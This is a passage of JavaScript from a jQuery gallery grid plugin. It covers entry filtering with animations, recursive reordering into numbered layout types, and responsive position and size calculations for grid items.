						opt.detailview="on";
					});

				});
		});



	}


	////////////////////////////////////////////////////////
	//	WRAP THE DIVS DEPENDING ON THE AMOUNT OF ENTRIES //
	////////////////////////////////////////////////////////
	function prepairNewEntries(container,opt) {

		container.find('>.mega-entry-added').each(function(i) {
				var ent=$(this);
				if (!ent.hasClass('tp-layout')) {

						ent.removeClass('tp-layout-first-item').removeClass('tp-layout-last-item').removeClass('very-last-item');
						ent.addClass("tp-notordered")
						ent.wrapInner('<div class="mega-entry-innerwrap"></div>');
						//ent.find('.mega-socialbar').appendTo(ent)
						var iw = ent.find('.mega-entry-innerwrap')
						/*if (opt.ie) {
							iw.append('<img class="ieimg" src='+ent.data("src")+'>');
						} else {*/
							iw.css({'background':'url('+ent.data("src")+')','backgroundPosition':'50% 49%', 'backgroundSize':'cover', 'background-repeat':'no-repeat'});
						//}

						// LET ACT ON THE CLICK ON ITEM SOMEWAY
						ent.find('.mega-show-more').each(function() {
							var msm = $(this);

							// SAVE THE ID OF THE mega-entry WHICH IS CORRESPONDING ON THE BUTTON
							msm.data('entid',ent.attr('id'));

							// HANDLING OF THE CLICK
							msm.click(function() {
								var msm=$(this);
								var ent=container.find('#'+msm.data('entid'));
								ent.addClass("mega-in-detailview");
								opt.detailview="on";

							});

						});
				}
		});



	}

	///////////////////////////////////////
	//	ADD NOT ORDERED TO THE ENTRIES   //
	///////////////////////////////////////
	function notOrdered(container) {
		container.find('>.mega-entry.tp-layout').each(function() {
			var ent=$(this);
			ent.removeClass('tp-layout').addClass('tp-notordered');
		});
	}



	///////////////////////////////////////
	//	ADD FILTER FOR THE ENTRIES       //
	///////////////////////////////////////
	function addFilter(container,filter) {


		var ie=container.data('ie');
		var ie9=container.data('ie9');
		var opt = container.data('opt');
		if (opt.filterChangeSpeed == undefined) opt.filterChangeSpeed = Math.round(Math.random()*500+100);
		opt.filter=filter;
		var outi=1;
		var ini=1;
		
		

		container.find('>.mega-entry').each(function(i) {
			var ent=$(this);

			var rot = opt.filterChangeRotate;
			if (rot==undefined) rot=30;

			if (rot==99) rot = Math.round(Math.random()*50-25);

			ent.removeClass('tp-layout-first-item').removeClass('tp-layout-last-item').removeClass('very-last-item');

				var subfilters = filter.split(',');
				var hasfilter =false;

				for (var u=0;u<subfilters.length;u++) {

					if (ent.hasClass(subfilters[u])) {
						hasfilter=true;
						console.log("has class");
					}
				}
				  
				if (hasfilter || filter=="*") {


						ent.removeClass('tp-layout').addClass('tp-notordered');
					} else {

						ent.removeClass('tp-ordered').removeClass('tp-layout');
						  setTimeout(function() {
								if (ie || ie9) {
									ent.animate({'scale':0, 'opacity':0},{queue:false,duration:opt.filterChangeSpeed});
								} else {

									if (opt.filterChangeAnimation=="fade") {
										ent.transition({'scale':1, 'opacity':0,'rotate':0},opt.filterChangeSpeed);
										ent.find('.mega-entry-innerwrap').transition({'scale':1, 'opacity':1,perspective: '10000px',rotateX: '0deg'},opt.filterChangeSpeed);
									}
									else
									if (opt.filterChangeAnimation=="scale") {
										ent.transition({'scale':opt.filterChangeScale, 'opacity':0,'rotate':0},opt.filterChangeSpeed);
										ent.find('.mega-entry-innerwrap').transition({'scale':1, 'opacity':1,perspective: '10000px',rotateX: '0deg'},opt.filterChangeSpeed);
									}
									else
									if (opt.filterChangeAnimation=="rotate") {
										ent.transition({'scale':1, 'opacity':0,'rotate':rot},opt.filterChangeSpeed);
										ent.find('.mega-entry-innerwrap').transition({'scale':1, 'opacity':1,perspective: '10000px',rotateX: '0deg'},opt.filterChangeSpeed);
									}
									else
									if (opt.filterChangeAnimation=="rotatescale") {
										ent.transition({'scale':opt.filterChangeScale, 'opacity':0,'rotate':rot},opt.filterChangeSpeed);
										ent.find('.mega-entry-innerwrap').transition({'scale':1, 'opacity':1,perspective: '10000px',rotateX: '0deg'},opt.filterChangeSpeed);
									} else
									if (opt.filterChangeAnimation=="pagetop" || opt.filterChangeAnimation=="pagebottom" || opt.filterChangeAnimation=="pagemiddle") {

										ent.find('.mega-entry-innerwrap').removeClass("pagemiddle").removeClass("pagetop").removeClass("pagebottom").addClass(opt.filterChangeAnimation);
										ent.transition({'opacity':0},opt.filterChangeSpeed);
										ent.find('.mega-entry-innerwrap').transition({'scale':1, 'opacity':0,perspective: '10000px',rotateX: '90deg'},opt.filterChangeSpeed);
									}

								}
							setTimeout(function() {	ent.css({visibility:'hidden'})},opt.filterChangeSpeed);

						},ini*opt.delay/2);
						ini++;

					}



		});



	}


	///////////////////////////////////////////
	// PREPARE FOR THE FIRST START THE ITEMS //
	//////////////////////////////////////////
	function preparingLazyLoad(container) {

		var ie=container.data('ie');
		var ie9=container.data('ie9');
		var opt = container.data('opt');
		if (opt.filterChangeSpeed == undefined) opt.filterChangeSpeed = Math.round(Math.random()*500+100);
		if (opt.filterChangeScale == undefined) opt.filterChangeScale = 0.8;


		var outi=0;
		var ini=0;

		container.find('>.mega-entry').each(function(i) {
			var ent=$(this);

			var rot = opt.filterChangeRotate;
			if (rot==undefined) rot=30;
			if (rot==99) rot = Math.round(Math.random()*360);

				if (ie || ie9) {
					ent.css({'opacity':0});
				} else {
					if (opt.filterChangeAnimation=="fade")
						ent.transition({'scale':1, 'opacity':0,'rotate':0,duration:1,queue:false});
					else
					if (opt.filterChangeAnimation=="scale") {
						ent.transition({'scale':opt.filterChangeScale, 'opacity':0,'rotate':0,duration:1,queue:false});
					}
					else
					if (opt.filterChangeAnimation=="rotate")
						ent.transition({'scale':1, 'opacity':0,'rotate':rot,duration:1,queue:false});
					else
					if (opt.filterChangeAnimation=="rotatescale") {

						ent.transition({'scale':opt.filterChangeScale, 'opacity':0,'rotate':rot,duration:1,queue:false});
					}
					else
					if (opt.filterChangeAnimation=="pagetop" || opt.filterChangeAnimation=="pagebottom" || opt.filterChangeAnimation=="pagemiddle") {
							ent.find('.mega-entry-innerwrap').addClass(opt.filterChangeAnimation);
							ent.transition({'opacity':0,duration:1,queue:false});
							ent.find('.mega-entry-innerwrap').transition({'scale':1, 'opacity':1,perspective: '10000px',rotateX: '90deg',duration:1,queue:false});
					}

				}
		});
		//opt.filterChangeAnimation = opt.savetrans;



	}


	////////////////////////////////////////////////////////
	//	REORDER THE CONTAINER DEPENDING ON THE SETTINGS   //
	////////////////////////////////////////////////////////
	function reOrder(container,deep) {


		// TO SAVE THE LAST ORDER FOR THE GALLERY, TO BE ABLE TO REPRODUCE IT
		if (deep==0) {
			var lastorder=new Array();
		} else
			var lastorder=container.data('lastorder');


		var cw = container.width();

		// THIS IS THE CURRENT REQUESTED ORDER
		var order=container.data('order');

		// IF ORDER ARRIVED TO THE END, SHOULD START FROM THE BEGINNING
		if (deep>order.length-1) deep=0;


		// SAVE THE ENTRIES IN AN ARRAY
		var entries=container.find('>.mega-entry.tp-notordered');

		// LET SEE HOW MANY LAYOUT ART WE HAVE 2-9 ARE THE PREMIUM GRIDS
		var max_layout_art=12;
		if (entries.length<9) max_layout_art=entries.length;

		//SAVE THE NEXT LAYOUT HERE
		var next_layout  = order[deep];
		


		var firefox =  false;
		var ie = !$.support.opacity;
		var ie9 = !$.support.htmlSerialize

		if (order[deep]==0 || next_layout<2 || next_layout>23)
			if (ie) {
				next_layout=9;
			} else {
				next_layout=Math.round(Math.random()*max_layout_art+1);
			}


		if (next_layout<2) next_layout=2;
		if (next_layout>23) next_layout=23;

		// PUSH THE NEXT LAYOUT INTO THE SAVED ORDER (IN CASE IT NEEDED SOMEWHERE)
		lastorder.push(next_layout);

		var element_amount=next_layout;
		if (next_layout==10 || next_layout==14) element_amount=3;
		if (next_layout==11 || next_layout==15) element_amount=4;
		if (next_layout==12 || next_layout==16) element_amount=5;
		if (next_layout==13 || next_layout==17) element_amount=6;


		if (next_layout==11 || next_layout==12 || next_layout==13 || next_layout==15 || next_layout==16 || next_layout==17)
			if (cw<840  && cw>721) element_amount=4
			  else
			if (cw<720) element_amount=3;

		if (next_layout==18 || next_layout==19 || next_layout==20) element_amount = 1;
		if (next_layout==21 || next_layout==22 || next_layout==23) element_amount = 2;

		// SET THE NEXT ITEM AS THE NEXT LAYOUT INDICATES
		entries.slice(0,element_amount).each(function(i) {

			var ent=$(this);


			ent.removeClass('tp-layout-first-item').removeClass('tp-layout-last-item').removeClass('very-last-item');

			// tp-layout SHOWS THAT THE ITEM HAS ALREADY A LAYOUT
			ent.addClass('tp-ordered tp-layout');
			// SAVE THE LAYOUT TYPE IN EACH mega-entry
			ent.data('layout',next_layout)
			//SAVE THE CHILD INDEX IN THE mega-entry
			ent.data('child',i)
			// MARK FIRST AND LAST ITEMS HERE
			if (i==0) ent.addClass("tp-layout-first-item");

			if (i==element_amount-1) {

					ent.addClass("tp-layout-last-item");
			}

			//ITEM IS ORDERED, SO NOT ORDERED CLASS CAN BE REMOVED
			ent.removeClass('tp-notordered');

		});

		// WE GO ONE FURTHER; DEEPER IN THE REKURSIVE FUNCTION
		deep=deep+1;
		//SAVE THE LAST ORDER !!
		container.data('lastorder',lastorder);

		//IF WE HAVE MORE ITEM TO ORDER, WE CAN CALL THE REKURSIVE FUNCTION AGAIN
		if (container.find('>.mega-entry.tp-notordered').length>0)
			reOrder(container,deep);
		else
			{
				try{
				  findLastOrdered(container).addClass('very-last-item');
				  } catch(e) {}
				return container;
			}
	}


	////////////////////////////////////////////////////////
	//	REORDER THE CONTAINER DEPENDING ON THE SETTINGS   //
	////////////////////////////////////////////////////////
	function reOrderOrdered(container,deep,itemtogo) {



		// TO SAVE THE LAST ORDER FOR THE GALLERY, TO BE ABLE TO REPRODUCE IT
		if (deep==0) {
			var lastorder=new Array();
		} else
			var lastorder=container.data('lastorder');


		var cw = container.width();

		// THIS IS THE CURRENT REQUESTED ORDER
		var order=container.data('order');

		// IF ORDER ARRIVED TO THE END, SHOULD START FROM THE BEGINNING
		if (deep>order.length-1) deep=0;


		// SAVE THE ENTRIES IN AN ARRAY
		var entries=container.find('>.mega-entry.tp-ordered');

		// LET SEE HOW MANY LAYOUT ART WE HAVE 2-9 ARE THE PREMIUM GRIDS
		var max_layout_art=12;
		if (entries.length<9) max_layout_art=entries.length;

		//SAVE THE NEXT LAYOUT HERE
		var next_layout  = order[deep];

		var firefox =  false;
		var ie = !$.support.opacity;
		var ie9 = !$.support.htmlSerialize

		if (order[deep]==0 || next_layout<2 || next_layout>23)
			if (ie) {
				next_layout=9;
			} else {
				next_layout=Math.round(Math.random()*max_layout_art+1);
			}

		if (next_layout<2) next_layout=2;
		if (next_layout>23) next_layout=23;

		// PUSH THE NEXT LAYOUT INTO THE SAVED ORDER (IN CASE IT NEEDED SOMEWHERE)
		lastorder.push(next_layout);

		var element_amount=next_layout;
		if (next_layout==10 || next_layout==14) element_amount=3;
		if (next_layout==11 || next_layout==15) element_amount=4;
		if (next_layout==12 || next_layout==16) element_amount=5;
		if (next_layout==13 || next_layout==17) element_amount=6;


		if (next_layout==11 || next_layout==12 || next_layout==13 || next_layout==15 || next_layout==16 || next_layout==17)
				if (cw<840  && cw>721) element_amount=4
				  else
				if (cw<720) element_amount=3;

		if (next_layout==18 || next_layout==19 || next_layout==20) element_amount = 1;
		if (next_layout==21 || next_layout==22 || next_layout==23) element_amount = 2;		
		
		var firstent = entries.length-itemtogo;

		// SET THE NEXT ITEM AS THE NEXT LAYOUT INDICATES
		entries.slice(firstent,firstent+element_amount).each(function(i) {

			var ent=$(this);

			ent.removeClass('tp-layout-first-item').removeClass('tp-layout-last-item').removeClass('very-last-item');

			// tp-layout SHOWS THAT THE ITEM HAS ALREADY A LAYOUT
			ent.addClass('tp-ordered tp-layout');
			// SAVE THE LAYOUT TYPE IN EACH mega-entry
			ent.data('layout',next_layout)
			//SAVE THE CHILD INDEX IN THE mega-entry
			ent.data('child',i)
			// MARK FIRST AND LAST ITEMS HERE
			if (i==0) ent.addClass("tp-layout-first-item");

			if (i==element_amount-1) {

					ent.addClass("tp-layout-last-item");
			}

			//ITEM IS ORDERED, SO NOT ORDERED CLASS CAN BE REMOVED
			ent.removeClass('tp-notordered');

		});

		// WE GO ONE FURTHER; DEEPER IN THE REKURSIVE FUNCTION
		deep=deep+1;
		//SAVE THE LAST ORDER !!
		container.data('lastorder',lastorder);
		itemtogo=itemtogo-element_amount;

		//IF WE HAVE MORE ITEM TO ORDER, WE CAN CALL THE REKURSIVE FUNCTION AGAIN
		if (itemtogo>0)
			reOrderOrdered(container,deep,itemtogo);
		else
			{
				findLastOrdered(container).addClass('very-last-item');
				rePosition(container);
				return container;
			}
	}



	/////////////////////////////
	// FIND LAST ORDERED ITEM //
	///////////////////////////
	function findLastOrdered(container) {
	   var lastitem;

	   container.find('>.mega-entry.tp-layout.tp-ordered').each(function() {
			lastitem=$(this);
		});


	   return lastitem;
	}


	/////////////////////////////
	// ROUND ME TO RIGHT VALUE //
	////////////////////////////
	function roundme(val) {
		return val;
	}

	//////////////////////////
	//	PUT IT IN POSITION	//
	//////////////////////////
	function rePosition(container,maxdelay) {

		var topp=0;
		var startwidth = container.data('defaultwidth');
		var opt=container.data('opt');
		var optdelay=opt.delay;

		var firststart=0;
		if (opt.firststart==1) {
			firststart=1;
			opt.firststart=0;
		}



		var cw = container.width();
		var prop = cw / startwidth;
		var basicheight = 155;
		var paddingh = container.data('paddingh');
		var paddingv = container.data('paddingv');


		var outi=1;
		var ini=1;

		var ie=container.data('ie');
		var ie9=container.data('ie9');

		// CALCULATE THE BASI PROPORTIONS
		var w5 = 5*prop;

		// THE MAX HEIGHT OF THE ITEM
		var maxhh=0;

		// THE NEW BASIC VALUES
		//w5 = Math.floor(w5)+dec;

		// Calculate the Basic Grid Sizes
		var w980 = cw;
		var w790 = roundme(w5 * 160);
		var w780 = roundme(w5 * 158);
		var w760 = roundme(w5 * 152);
		var w740 = roundme(w5 * 148);
		var w660 = roundme(w5 * 132);
		var w615 = roundme(w5 * 123);
		var w610 = roundme(w5 * 122);
		var w595 = roundme(w5 * 119);
		var w565 = roundme(w5 * 113);
		var w560 = roundme(w5 * 112);
		var w490 = roundme(w5 * 98);
		var w420 = roundme(w5 * 84);
		var w415 = roundme(w5 * 83);
		var w395 = roundme(w5 * 79);
		var w390 = roundme(w5 * 78);
		var w385 = roundme(w5 * 77);
		var w370 = roundme(w5 * 74);
		var w365 = roundme(w5 * 73);
		var w345 = roundme(w5 * 69);
		var w340 = roundme(w5 * 68);
		var w335 = roundme(w5 * 67);
		var w326 = roundme(w5 * 65.3);
		var w245 = roundme(w5 * 49);
		var w240 = roundme(w5 * 48);
		var w225 = roundme(w5 * 45);
		var w220 = roundme(w5 * 44);
		var w196 = roundme(w5 * 39.2);
		var w195 = roundme(w5 * 39);
		var w190 = roundme(w5 * 38);
		var w185 = roundme(w5 * 37);
		var w180 = roundme(w5 * 36);
		var w163 = roundme(w5 * 32.66);

		// The Basic Heights
		var h1110 = roundme(w5 * 222);
		var h740 = w740;
		var h555 = roundme(w5*111);
		var h370 = w370;
		var h365 = w365;
		var h245 = w245;
		var h240 = w240;
		var h185 = w185;
		var h180 = w180;

		var heights = new Array(0,0,0,0,0,0,0,0,0);
		var lastheights = new Array(0,0,0,0,0,0,0,0,0);

		var currentcolumn=0;
		var layout=0;

		var allelements=container.find('>.mega-entry.tp-layout').length;

		// LET CREATE THE GIRDS
		container.find('>.mega-entry.tp-layout').each(function(i) {
			var ent=$(this);
			var iw = ent.find('.mega-entry-innerwrap');
			layout=ent.data('layout');


			if (layout==11 || layout==12 || layout==13 )
				if (cw<840 && cw>721) layout=11
				 else
				if (cw<720) layout=10;

			if (layout==15 || layout==16 || layout==17)
				if (cw<840 && cw>721) layout=15
				 else
				if (cw<720) layout=14;


			// SET THE SPEED
			var dur=500;

			// SET THE BASIC POSITIONS AND SIZES
			var w,h,xp;
			var ph=paddingh;
			var pv=paddingv;
			var yp=topp;
			var lasth=h185;

			if (cw>480) {
						// THE GRID TYPE 3 POSITIONS SHOULD BE CALCULATED HERE
						if (layout==2) {
								if (cw>767) {
										if (ent.data('child')==0) { w=w565; h=h370; xp=0; 	 lasth=h370}
										if (ent.data('child')==1) {	w=w415; h=h370; xp=w565;  ph=0; topp=topp+h370; lasth=h370}

								} else {
									if (cw>480 && cw<768) {
										if (ent.data('child')==0) { w=w420; h=h370; xp=0; 	 lasth=h370}
										if (ent.data('child')==1) {	w=w560; h=h370; xp=w420;  ph=0; topp=topp+h370; lasth=h370}
									}
								}
						}


						// THE GRID TYPE 3 POSITIONS SHOULD BE CALCULATED HERE
						if (layout==3) {
								if (cw>767) {
										if (ent.data('child')==0) { w=w390; h=h370; xp=0; 	 lasth=h370}
										if (ent.data('child')==1) { w=w225; h=h370; xp=w390; lasth=h370}
										if (ent.data('child')==2) {	w=w365; h=h370; xp=w615;  topp=topp+h370; lasth=h370;ph=0;}

								} else {
									if (cw>480 && cw<768) {
										if (ent.data('child')==0) {	w=w370; h=h370; xp=0; 		lasth=h370}
										if (ent.data('child')==1) { w=w390; h=h370; xp=w370;  	lasth=h370}
										if (ent.data('child')==2) { w=w220; h=h370; xp=w760; 	lasth=h370; topp=topp+h370; ph=0;}


									}
								}
						}

						// THE GRID TYPE 4 POSITIONS SHOULD BE CALCULATED HERE
						if (layout==4) {
								if (cw>767) {
										if (ent.data('child')==0) { w=w420; h=h370; xp=0; 	 lasth=370;}
										if (ent.data('child')==1) { w=w195; h=h185; xp=w420; }
										if (ent.data('child')==2) { w=w365; h=h370; xp=w615; ph=0;  topp=topp+h185; lasth=h370}
										if (ent.data('child')==3) {	w=w195; h=h185; xp=w420;  topp=topp+h185;}

								} else {
									if (cw>480 && cw<768) {

										if (ent.data('child')==0) { w=w195; h=h185; xp=w420; }
										if (ent.data('child')==1) { w=w420; h=h370; xp=0; 	 topp=topp+h185; }
										if (ent.data('child')==2) {	w=w195; h=h185; xp=w420; topp=topp-h185;}
										if (ent.data('child')==3) { w=w365; h=h370; xp=w615; ph=0; topp=topp+h370;  lasth=h370}

									}
								}
						}

						// THE GRID TYPE 5 POSITIONS SHOULD BE CALCULATED HERE
						if (layout==5) {
								if (cw>767) {
										if (ent.data('child')==0) { w=w420; h=h185; xp=0; 	 }
										if (ent.data('child')==1) { w=w195; h=h185; xp=w420; }
										if (ent.data('child')==2) { w=w365; h=h370; xp=w615; ph=0;  topp=topp+h185; lasth=h370}
										if (ent.data('child')==3) { w=w220; h=h185; xp=0; 	 }
										if (ent.data('child')==4) {	w=w395; h=h185; xp=w220;  topp=topp+h185;}

								} else {
									if (cw>480 && cw<768) {
										if (ent.data('child')==0) { w=w420; h=h185; xp=0; 	 }
										if (ent.data('child')==1) { w=w195; h=h185; xp=w420; }
										if (ent.data('child')==2) { w=w365; h=h185; xp=w615; 	ph=0;  topp=topp+h185;}
										if (ent.data('child')==3) { w=w490; h=h185; xp=0; 	 }
										if (ent.data('child')==4) {	w=w490; h=h185; xp=w490;  	ph=0; topp=topp+h185;}

									}
								}
						}


						// THE GRID TYPE 5 POSITIONS SHOULD BE CALCULATED HERE
						if (layout==6) {


								if (cw>767) {
										if (ent.data('child')==0) { w=w370; h=h370; xp=0; 	 lasth=h370;}
										if (ent.data('child')==1) { w=w225; h=h185; xp=w370; }
										if (ent.data('child')==2) { w=w385; h=h185; xp=w595; 	ph=0; topp=topp+h185;}
										if (ent.data('child')==3) { w=w225; h=h185; xp=w370; }
										if (ent.data('child')==4) { w=w195; h=h185; xp=w595; }
										if (ent.data('child')==5) {	w=w190; h=h185; xp=w780;  	ph=0; topp=topp+h185;}

								} else {
									if (cw>480 && cw<768) {
										if (ent.data('child')==0) { w=w225; h=h370; xp=0; 	 lasth=h370;}
										if (ent.data('child')==1) { w=w340; h=h370; xp=w225; lasth=h370;}
										if (ent.data('child')==2) { w=w195; h=h185; xp=w565; }
										if (ent.data('child')==3) { w=w220; h=h185; xp=w760; 	ph=0;  topp=topp+h185;}
										if (ent.data('child')==4) { w=w195; h=h185; xp=w565; }
										if (ent.data('child')==5) {	w=w220; h=h185; xp=w760; 	ph=0;  topp=topp+h185;}

									}
								}
						}

						// THE GRID TYPE 7 POSITIONS SHOULD BE CALCULATED HERE
						if (layout==7) {




							if (cw>767) {
										if (ent.data('child')==0) { w=w565; h=h370; xp=0; 	 	lasth=h370;}
										if (ent.data('child')==1) { w=w415; h=h185; xp=w565; 	ph=0;  topp=topp+h185;}
										if (ent.data('child')==2) { w=w195; h=h185; xp=w565; }
										if (ent.data('child')==3) { w=w220; h=h370; xp=w760; 	ph=0;  topp=topp+h185;lasth=h370}
										if (ent.data('child')==4) { w=w225; h=h185; xp=0; 	 }
										if (ent.data('child')==5) { w=w340; h=h185; xp=w225; }
										if (ent.data('child')==6) { w=w195; h=h185; xp=w565;   topp=topp+h185;}

								} else {
									if (cw>480 && cw<768) {
										if (ent.data('child')==0) { w=w565; h=h370; xp=0; 	 lasth=h370;}
										if (ent.data('child')==1) { w=w415; h=h185; xp=w565; 	ph=0; topp=topp+h185;}
										if (ent.data('child')==2) { w=w195; h=h185; xp=w565; }
										if (ent.data('child')==3) { w=w220; h=h185; xp=w760; 	ph=0; topp=topp+h185;}
										if (ent.data('child')==4) { w=w225; h=h185; xp=0; 	 }
										if (ent.data('child')==5) { w=w340; h=h185; xp=w225; }
										if (ent.data('child')==6) { w=w415; h=h185; xp=w565; 	ph=0;  topp=topp+h185;}

									}
								}
						}

						// THE GRID TYPE 8 POSITIONS SHOULD BE CALCULATED HERE
						if (layout==8) {



							if (cw>767) {

										if (ent.data('child')==0) { w=w415; h=h185; xp=0; 	 }
										if (ent.data('child')==1) { w=w345; h=h370; xp=w415; lasth=h370;}
										if (ent.data('child')==2) { w=w220; h=h185; xp=w760; 	ph=0;  topp=topp+h185;}
										if (ent.data('child')==3) { w=w195; h=h185; xp=0; 	 	}
										if (ent.data('child')==4) { w=w220; h=h185; xp=w195; 	}
										if (ent.data('child')==5) { w=w220; h=h370; xp=w760; 	ph=0;  topp=topp+h185; lasth=h185;}
										if (ent.data('child')==6) { w=w415; h=h185; xp=0; 	 	}
										if (ent.data('child')==7) { w=w345; h=h185; xp=w415; 	 topp=topp+h185; }


								} else {
									if (cw>480 && cw<768) {
										if (ent.data('child')==0) { w=w415; h=h185; xp=0; 	 	}
										if (ent.data('child')==1) { w=w195; h=h185; xp=w415; 	}
										if (ent.data('child')==2) { w=w370; h=h185; xp=w610; 	ph=0; topp=topp+h185; lasth=h370;}
										if (ent.data('child')==3) { w=w195; h=h185; xp=0; 	 	}
										if (ent.data('child')==4) { w=w415; h=h185; xp=w195; 	}
										if (ent.data('child')==5) { w=w370; h=h370; xp=w610; 	ph=0;  topp=topp+h185; lasth=h370;}
										if (ent.data('child')==6) { w=w415; h=h185; xp=0; 	 	}
										if (ent.data('child')==7) { w=w195; h=h185; xp=w415; 	 topp=topp+h185; }


									}
								}
						}


						// THE GRID TYPE 9 POSITIONS SHOULD BE CALCULATED HERE
						if (layout==9) {



								if (cw>767) {
										if (ent.data('child')==0) { w=w565; h=h370; xp=0; 	 	lasth=h370;}
										if (ent.data('child')==1) { w=w415; h=h185; xp=w565; 	ph=0;  topp=topp+h185; }
										if (ent.data('child')==2) { w=w195; h=h185; xp=w565; 	}
										if (ent.data('child')==3) { w=w220; h=h370; xp=w760; 	ph=0;  topp=topp+h185; lasth=h370;}
										if (ent.data('child')==4) { w=w225; h=h370; xp=0; 	 	lasth=h370;}
										if (ent.data('child')==5) { w=w340; h=h370; xp=w225; 	lasth=h370;}
										if (ent.data('child')==6) { w=w195; h=h185; xp=w565; 	 topp=topp+h185; }
										if (ent.data('child')==7) { w=w195; h=h185; xp=w565; 	}
										if (ent.data('child')==8) {	w=w220; h=h185; xp=w760; 	ph=0;  topp=topp+h185; }


								} else {
									if (cw>480 && cw<768) {
										if (ent.data('child')==0) { w=w370; h=h370; xp=0; 	 	lasth=h370;}
										if (ent.data('child')==1) { w=w240; h=h370; xp=w370; 	lasth=h370;}
										if (ent.data('child')==2) { w=w370; h=h370; xp=w610; 	ph=0;  topp=topp+h370; lasth=h370;}
										if (ent.data('child')==3) { w=w240; h=h370; xp=0;    	lasth=h370;}
										if (ent.data('child')==4) { w=w370; h=h370; xp=w240; 	lasth=h370;}
										if (ent.data('child')==5) { w=w370; h=h370; xp=w610; 	ph=0;  topp=topp+h370; lasth=h370;}
										if (ent.data('child')==6) { w=w370; h=h370; xp=0;   	lasth=h370;}
										if (ent.data('child')==7) { w=w370; h=h370; xp=w370; 	lasth=h370;}
										if (ent.data('child')==8) {	w=w240; h=h370; xp=w740;  	ph=0;  topp=topp+h370; lasth=h370;}


									}
								}
						}

						/*********************************
							- BASIC GRID OPTIONS -
						**********************************/
						if (layout>9 && layout<14) {
							 if (layout==10) {
								w=Math.round(w326);

								w=w + (ph/3);
							 } else
							 if (layout==11) {
								w=Math.round(w245);

								w=w + (ph/4);
							  } else
							 if (layout==12) {
								w=Math.round(w196);
								w=w  + (ph/5);
							 } else
							 if (layout==13) {
								w=Math.round(w163);
								w=w + (ph/6);
							}

							var h=w;
							var chil=ent.data('child');
							xp=w*chil;
							lasth=h;

							if ( (chil==2 && layout==10) ||
								 (chil==3 && layout==11) ||
								 (chil==4 && layout==12) ||
								 (chil==5 && layout==13) ||
								 (ent.hasClass('tp-layout-last-item'))
								) {		// ph=0;
										topp=topp+h; }
						}
						
						
						/*********************************
							- 1 GRID OPTIONS -
						**********************************/
						
						// 1 COLUMN GRIDS
						if (layout==18) {
								w=Math.round(w980);
								w=w + (ph);

							var h=w;
							var chil=ent.data('child');
							xp=w*chil;
							lasth=h;

							topp=topp+h;
						}
						
						// 1 COLUMN GRIDS
						if (layout==19) {
								w=Math.round(w980);
								w=w + (ph);

							var h=w/ 2;
							var chil=ent.data('child');
							xp=w*chil;
							lasth=h;

							topp=topp+h;
						}
						
						// 1 COLUMN GRIDS
						if (layout==20) {
								w=Math.round(w980);
								w=w + (ph);

							var h=w/ 3;
							var chil=ent.data('child');
							xp=w*chil;
							lasth=h;

							topp=topp+h;
						}
						
						
						/*********************************
							- 2 GRID OPTIONS -
						**********************************/
						
						// 1 COLUMN GRIDS
						if (layout==21) {
							w=Math.round(w490);
							w=w + (ph/2);
							var h=w;
							var chil=ent.data('child');
							xp=w*chil;
							lasth=h;	

							if ( chil==1) topp=topp+h; 
						}
						
						// 1 COLUMN GRIDS
						if (layout==22) {
							w=Math.round(w490);
							w=w + (ph/2);
							var h=w/2;
							var chil=ent.data('child');
							xp=w*chil;
							lasth=h;	
												
							if ( chil==1) topp=topp+h; 
						}
						
						// 1 COLUMN GRIDS
						if (layout==23) {
							w=Math.round(w490);
							w=w + (ph/2);
							var h=w/3;
							var chil=ent.data('child');
							xp=w*chil;
							lasth=h;	
												
							if ( chil==1) topp=topp+h; 
						}
						
						/*********************************
							- DIFFERENT HEIGHT OPTIONS -
						**********************************/
						if (layout>13 && layout<18) {
							 if (layout==14) {
								w=Math.round(w326);

								w=w + (ph/3);
							 } else
							 if (layout==15) {
								w=Math.round(w245);

								w=w + (ph/4);
							  } else
							 if (layout==16) {
								w=Math.round(w196);
								w=w  + (ph/5);
							 } else
							 if (layout==17) {
								w=Math.round(w163);
								w=w + (ph/6);
							}

							var chil = ent.data('child');
							var prop =w/ent.data('width');

							h=ent.data('height') * prop;
							xp=w*ent.data('child');
							yp=heights[chil];
							lasth=h*prop;
							lastheights[chil]=lasth;
							topp=yp+h;
							heights[chil] = topp;
						}


			} else { // IF THE CONTAINER IS TOO SMALL THAN LET

								h=Math.round(ent.data('height')*(cw/ent.data('width')));
								w=cw;
								ph=0;
								xp=0;
								yp=topp;
								topp=topp+h;
			}



			var scal=1;
			var opaa=1;
			var rx = 0;
			var rot = 0;

			var orot = opt.filterChangeRotate;
			if (orot==undefined) rot=30;

			if (orot==99) orot = Math.round(Math.random()*360);



			// FILTER DEPENDEND SETTINGS
			var subfilters = opt.filter.split(',');
			var hasfilter =false;

			for (var u=0;u<subfilters.length;u++) {

				if (ent.hasClass(subfilters[u])) {
					hasfilter=true;
					console.log("has class");
				}
			}
			  

			if (hasfilter || opt.filter=="*") {

								ent.css({visibility:'visible'});
								if (ie || ie9) {
									scal=1;
									opaa=1;


								} else {
									if (opt.filterChangeAnimation=="pagetop" || opt.filterChangeAnimation=="pagebottom" || opt.filterChangeAnimation=="pagemiddle") {
										rot=0;
										rx=0;
										scal=1;
										opaa=1;
										eiscal=1;
										eiopaa=1;
										eirx=0;

										//ent.transition({rotate:0,'opacity':1},opt.filterChangeSpeed);
									} else {
										scal=1;
										rot=0;
										opaa=1;
										eiscal=1;
										eiopaa=1;
										eirx=0;

									}
								}

					}


			if (opt.detailview=="on" && opaa==1) opaa=0.4;
			if (ent.hasClass('mega-in-detailview')) opaa=1;

			ent.removeClass("mega-square").removeClass("mega-portrait").removeClass("mega-landscape");
			var wround=Math.floor(w/100);
			var hround=Math.floor(h/100);
			if (wround>hround) ent.addClass("mega-landscape");
			if (hround>wround) ent.addClass("mega-portrait");
			if (wround==hround) ent.addClass("mega-square");


			var timer_delay=i*opt.delay;
			/*if (maxdelay!=undefined) {
				if (allelements-i<6)
					timer_delay=(allelements-i)*opt.delay;
			}*/

			// PUT THE mega-entry IN THE RIGHT POSITION
			if (ie || ie9) {
				ent.find('.mega-socialbar').animate({'width':w+'px'});
				ent.animate({ 'scale':scal, 'opacity':opaa, width:w+"px", height:h+"px", left:xp+"px", top:yp+"px", 'paddingBottom':pv+"px", 'paddingRight':ph+"px"},{queue:false,duration:400});
				iw.animate({'background-position':'50% 49%', 'background-size':'cover'},{queue:false,duration:400});
				if (ie) {
					var img=iw.find('.ieimg');
					var imgratio=Math.round(ent.data('width')) / Math.round(ent.data('height'));
					var conratio=Math.round(w)/Math.round(h);

					var nw=w;
					var nh=nw/ent.data('width')*ent.data('height');


					if (nh<h) {

						nh=h;
